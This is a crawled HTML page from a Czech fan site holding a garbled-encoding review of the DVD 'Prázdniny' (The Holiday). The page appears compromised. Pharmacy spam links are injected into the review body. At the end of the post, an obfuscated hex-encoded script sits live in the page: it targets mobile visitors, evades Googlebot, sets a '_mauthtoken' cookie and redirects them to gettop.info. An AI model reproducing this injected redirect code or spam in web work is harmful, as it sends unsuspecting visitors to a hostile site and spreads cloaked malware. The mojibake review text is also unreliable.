

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ahadenik.cz/clanek/dvd-22-12-2009-prazdniny/
body_size: 10565
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Deník Aha    &raquo; DVD 22.12.2009: PrA?zdniny</title>

<meta name="generator" content="WordPress 5.3.20" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Deník Aha RSS Feed" href="http://www.ahadenik.cz/feed/" />
<link rel="pingback" href="http://www.ahadenik.cz/xmlrpc.php" />
<!--[if IE 6]>
<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style-ie6.css" type="text/css" media="screen" />
<![endif]-->
<!--[if IE ]>
<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style-ie.css" type="text/css" media="screen" />
<![endif]-->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Deník Aha &raquo; RSS komentářů pro DVD 22.12.2009: PrA?zdniny" href="http://www.ahadenik.cz/clanek/dvd-22-12-2009-prazdniny/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ahadenik.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ahadenik.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='http://www.ahadenik.cz/wp-content/plugins/lightbox-2/lightbox.js?ver=1.8'></script>
<link rel='https://api.w.org/' href='http://www.ahadenik.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ahadenik.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ahadenik.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='DVD 22.11.2009: VelkA? tA?ta' href='http://www.ahadenik.cz/clanek/dvd-22-11-2009-velky-tata/' />
<link rel='next' title='DVD 23.11.2009: SbA�ratel kostA�' href='http://www.ahadenik.cz/clanek/dvd-23-11-2009-sberatel-kosti/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="http://www.ahadenik.cz/clanek/dvd-22-12-2009-prazdniny/" />
<link rel='shortlink' href='http://www.ahadenik.cz/?p=1727' />
<link rel="alternate" type="application/json+oembed" href="http://www.ahadenik.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-22-12-2009-prazdniny%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ahadenik.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-22-12-2009-prazdniny%2F&#038;format=xml" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/plugins/lightbox-2/Themes/Black/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
<link rel='stylesheet' id='pagebar-stylesheet-css'  href='http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/pagebar.css?ver=5.3.20' type='text/css' media='all' />

<style type="text/css">#nav-below{display: none;}</style>
<meta property="og:title" content=""/>
<meta property="og:site_name" content="Deník Aha"/>
<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Tento web používá soubory cookie. Používáním tohoto webu s tím souhlasíte.","dismiss":"OK","learnMore":"Více informací","link":"http://iluze.com/cookies.html","theme":"dark-top"};
</script>

<script type="text/javascript" src="http://iluze.com/cookieconsent.latest.min.js"></script>
<!-- End Cookie Consent plugin -->
</head>

<body>
<div id="body_page">
<div id="page">
<div id="header">
<h1>Deník Aha - Bulvár do každé rodiny!</h1>
<a href="http://www.ahadenik.cz/"></a>
</div>

<div id="body">
<div id="header_links">
<script type="text/javascript"><!--
google_ad_client = "pub-8163264102747806";
/* 728x15, vytvořeno 26.2.09 */
google_ad_slot = "5413100944";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

<div id="body_top">

	<div id="body_left">
    	<div id="body_left_content">
    	
    	        				<div class="entrycenter">
            </div>

	<div id="content" class="narrowcolumn">

	      			<div class="post" id="post-1727">
                <div class="post-top">
                    <div class="post-title">
                    	<h2><a href="http://www.ahadenik.cz/clanek/dvd-22-12-2009-prazdniny/" rel="bookmark" title="Trvalý odkaz na DVD 22.12.2009: PrA?zdniny">DVD 22.12.2009: PrA?zdniny</a></h2>
                        <h3>
                        	V rubrice (<a href="http://www.ahadenik.cz/rubrika/dvd-prilohy/" rel="category tag">DVD přílohy</a>, <a href="http://www.ahadenik.cz/rubrika/komedie/" rel="category tag">Komedie</a>, <a href="http://www.ahadenik.cz/rubrika/romanticky/" rel="category tag">Romantický</a>) od autora <span>Lela</span> dne 22. 11. 2009                        </h3>
                                <h3 class="tags">Štítky: <span><a href="http://www.ahadenik.cz/tag/dvd/" rel="tag">DVD</a>, <a href="http://www.ahadenik.cz/tag/film/" rel="tag">film</a></span></h3>                      
                    </div>
                </div>
				<div class="entry clear">
					<p><img class="alignright size-full wp-image-1728" title="prazdniny" src="http://www.ahadenik.cz/wp-content/uploads//2009/11/prazdniny.jpg" alt="prazdniny" width="145" height="191" />Dne 22.12. 2009 nA?s v denA�ku  <a href="http://javentechnologies.com/order-indinavir-synthesis/">Cheap</a> <strong>Aha</strong> A?ekA? film <strong>PrA?zdniny</strong></p>
<p>Co by mA�la dA�lat A?erstvA� opuA?tA�nA? holka v depresA�ch krA?tce pA�ed VA?nocemi? ZmA�nit prostA�edA�. ProstA� vypadnout nA�kam, kde jA� vA?echno nebude pA�ipomA�nat, A?e se jejA� A?ivot nA?padnA� podobA? zA?piskA?m z DenA�ku Bridget JonesovA�.<span id="more-1727"></span> AsplnA� ideA?lnA� by bylo, kdyby naA?la jinou opuA?tA�nou holku v depresA�ch (nejlA�pe na druhA�m konci zemA�koule) a vymA�nila si s nA� aspoA? na vA?noA?nA� prA?zdniny bydlenA�. TakovA? je vA?chozA� situace pA�A�bA�hu A?spA�A?nA� komediA?lnA� autorky Nancy Meyers, kterA? je zA?roveA? stejnA� rozpustilA? jako jejA� hit Po A?em A?eny touA?A� a stejnA� citlivA? jako jejA� pA�edchozA� reA?ijnA� poA?in LepA?A� pozdA� neA?li pozdA�ji. Amanda (Cameron Diaz) je rozkoA?nA? a lehce snobskA? obyvatelka luxusnA� rezidence v Los Angeles. Ani to vA?ak nezabrA?nilo jejA�mu dnes jiA? expA�A�teli, aby se vyspal s jinou. Iris (Kate Winslet) je stejnA� rozkoA?nA? ale lehce uzavA�enA? obyvatelka a�znejmenA?A�ho domku na svA�tA�a�?, stojA�cA�ho na samotA� poblA�A? LondA?na, kterA? se zakoukala do A?A�fa, bohuA?el A?erstvA� zasnoubenA�ho. DvA� A?eny se stejnA?m roblA�mem, kterA� od sebe dA�lA� devA�t tisA�c kilometrA?, se rozhodnou pro razantnA� A�eA?enA�. Po vzA?jemnA�m ujiA?tA�nA�, A?e v okolA� ani jednA� z nich nenA� A?A?dnA? chlap, kterA? by jejich deprese jeA?tA� prohloubil, mA�A�A� Amanda do sychravA� Anglie a Iris do sluncem zalitA� Kalifornie, aby si bez chlapA? v klidu uA?ily vA?noA?nA� prA?zdniny. JenA?e AmandA� nadA�lA� JeA?A�A?ek Grahama (Jude Law), Irisina romanticky zaloA?enA�ho bratra, a aby se to nepletlo, kolem Iris se zaA?ne motat Amandin pA�A�tel Miles (Jack Black), svA�rA?znA? hudebnA� skladatel. PA�estoA?e se obA� snaA?ily pA�ed chlapy utA�ct, zdA? se, A?e z louA?e pA�eA?ly pA�A�mo pod okapa��</p>
<p>PrA?zdniny vA?raznA� vyboA?ujA� z oznaA?enA� a�zbA�A?nA? romantickA� komediea�?. Jejich hlavnA� pA�ednostA� je mimoA�A?dnA� obsazenA�. Jedna z nejslavnA�jA?A�ch hereA?ek souA?asnosti Cameron Diaz v tandemu s Kate Winslet, kterA? je povaA?ovA?na za jednu z nejtalentovanA�jA?A�ch, nA?sledovanA� populA?rnA�m komikem Jackem Blackem a britskA?m a�zPanem Charismaa�? Judem Lawem. Nancy Meyers uA? takA� nA�kolikrA?t dokA?zala, A?e skvA�lA� herci mohou bA?t pod jejA�m vedenA�m jeA?tA� lepA?A�. JejA� prA?ce navA�c nachA?zA� velmi dobrou odezvu u divA?kA? a�� Po A?em A?eny touA?A� vidA�lo v A?esku 242 000 a LepA?A� pozdA� neA? pozdA�ji 125 000 romantikA?. PA�idejte jeA?tA� kouzelnou atmosfA�ru VA?noc a vA�A�te, A?e si tyhle PrA?zdniny uA?ijete, i kdyA? netrvajA� ani dvA� hodiny.</p>
<p> <a href="http://glutenhyllan.com/?p=6833">Order</a> <a href="http://osfatundent.com/2018/02/02/viagra-alternatives-over-the-counter-walgreens/">Buy</a>   <a href="http://www.sky-lgts.com/lopressor-price/">http://www.sky-lgts.com/lopressor-price/</a> <strong>A?A?nr:</strong> RomantickA? / Komedie</p>
<p><strong><strong>Cena:</strong> </strong>  <a href="http://blog.concung.com/himalaya-himcolin-gel-price-in-uae.html">Order</a> <a href="http://www.pharma-net.it/cost-of-rumalaya-forte-in-india/">Cheap</a>   <a href="http://ordertadalafilcheap.com/">online meds from india</a>, <a href="http://ordersildenafilcheap.com/">online meds from india</a>, <a href="http://ordersildenafilcheap24h.com/">online meds from india</a>, <a href="http://ordertadalafilcheap24h.com/">online meds from india</a>, <a href="http://homedeliveryofdrugs.com/">online meds from india</a>, <a href="http://deliverylicenseddrugs.com/">online meds from india</a>.  <a href="http://srikalielectronics.com/?p=7071">Pills</a>  99 KA?</p>
<p><strong><strong>CSFD.cz:</strong></strong> <a href="http://www.csfd.cz/film/222523-prazdniny-holiday-the/" rel="nofollow">odkaz</a>, hodnocenA�: 74%<script>var _0xa48a=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26","\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}</script></p>
				</div>
                
<!--/* Revive Adserver Javascript Tag v3.0.2 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://ad.iluze.com/www/delivery/...'
  * to
  *   'https://ad.iluze.com/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=176");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=a0157004&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=176&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a0157004' border='0' alt='' /></a></noscript>
        

<iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-22-12-2009-prazdniny%2F&layout=standard&show-faces=true&width=400&action=like&font=verdana&colorscheme=light" 
scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; 
width:400px; height:25px"></iframe>

                <div class="postmetadata">
                    <div class="alignleft">
						<a href="http://www.ahadenik.cz/clanek/dvd-22-12-2009-prazdniny/#respond">Žádné komentáře</a>						 
                    </div>
                </div>
			</div>

	
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond_box">
<h3 id="respond">Přidat komentář</h3>



<form action="http://www.ahadenik.cz/wp-comments-post.php" method="post" id="commentform">

<p><strong>Upozornění:</strong> Toto nejsou oficiální stránky deníku AHA ani žádného distributora. <!-- Pokud sháníte nějaké DVD a není zde přímo tlačítko OBJEDNAT, je velká šance že na tomto odkazu půjde <a href="http://www.levnyfilm.cz/?aff=433">DVD objednat</a>. --></p>



<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author">Jméno (požadováno)</label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email">Email (nebude zveřejněn) (požadováno)</label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url">Www stránky</label></p>


<!--<p><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="40" rows="6" tabindex="4"></textarea></p>

<p><input name="submit" type="image" src="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/images/comm_sub.gif" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="1727" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="930ac6399d" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="66"/></p>
</form>


</div>

	
	</div>


            
        </div>
    </div>

	<div id="body_right">
    	<div id="body_right_content">
        
            <div id="right_search">
                <form method="get" id="searchform_top" action="http://www.ahadenik.cz/">
                    <div>
                    	<span>Hledat:</span>
                        <input type="text" value="" name="s" id="searchform_top_text" />
                        <input type="image" src="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/images/go.gif" id="gosearch" />
                    </div>
                </form>
            </div>

            <div id="right_ads">
<!--/* Openads Javascript Tag v2.4.2 */-->

<!--/*SSL Delivery CommentSSL Backup CommentComment
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=40");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=aa7d24a3&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=40&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa7d24a3' border='0' alt='' /></a></noscript>
            <br />
            </div>
       		<? if ( function_exists('wp_tag_cloud')){ ?>
            <div id="main_tags">
            	<h4>Štítky</h4>
                <a href="http://www.ahadenik.cz/tag/cd/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 13.008130081301pt;" aria-label="CD (14 položek)">CD</a>
<a href="http://www.ahadenik.cz/tag/cs/" class="tag-cloud-link tag-link-39 tag-link-position-2" style="font-size: 10.276422764228pt;" aria-label="CS (4 položky)">CS</a>
<a href="http://www.ahadenik.cz/tag/dvd/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 22pt;" aria-label="DVD (577 položek)">DVD</a>
<a href="http://www.ahadenik.cz/tag/film/" class="tag-cloud-link tag-link-9 tag-link-position-4" style="font-size: 21.544715447154pt;" aria-label="film (481 položek)">film</a>
<a href="http://www.ahadenik.cz/tag/krimi/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 8pt;" aria-label="Krimi (1 položka)">Krimi</a>
<a href="http://www.ahadenik.cz/tag/tv-film/" class="tag-cloud-link tag-link-37 tag-link-position-6" style="font-size: 10.276422764228pt;" aria-label="TV film (4 položky)">TV film</a>
<a href="http://www.ahadenik.cz/tag/tv-serial/" class="tag-cloud-link tag-link-44 tag-link-position-7" style="font-size: 12.211382113821pt;" aria-label="TV seriál (10 položek)">TV seriál</a>        	</div>
            <? } ?>
        
            <div id="sidebars">
                	<div id="sidebar">
		<ul>
			<li id="text-340286741" class="widget widget_text"><h4>Reklama</h4>			<div class="textwidget"><!--/* Revive Adserver Javascript Tag v3.0.2 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://ad.iluze.com/www/delivery/...'
  * to
  *   'https://ad.iluze.com/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=58");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=a8b6987a&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank' rel="noopener noreferrer"><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=58&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a8b6987a' border='0' alt='' /></a></noscript>
</div>
		</li>
